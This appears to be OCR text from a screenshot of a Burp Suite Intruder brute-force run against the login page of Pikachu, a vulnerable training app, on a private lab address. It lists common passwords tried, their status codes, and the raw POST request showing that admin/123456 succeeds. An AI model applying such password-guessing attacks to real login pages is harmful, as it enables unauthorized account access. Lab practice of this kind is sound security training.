 Attack Save Columns 9. Intruder attack of http://192.168.100.10 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 35179
1 123456 302 35172
2 12345678 200 35179
3 q123456 200 35179
4 w2w2w2 200 35179
5 1234567 200 35179
6 q1w2e3r4 200 35179
7 54545454 200 35179
8 121212 200 35179
Request Response
Pretty Raw Hex \n
1 POST /pikachu/vul/overpermission/op2/op2_login.php HTTP/1.1
2 Host: 192.168.100.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Referer: http://192.168.100.10/pikachu/vul/overpermission/op2/op2_login.php
10 Cookie: PHPSESSID=gm70r99h27h9s6ii0e2p855dt1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=Login
? Search... 0 matches
Finished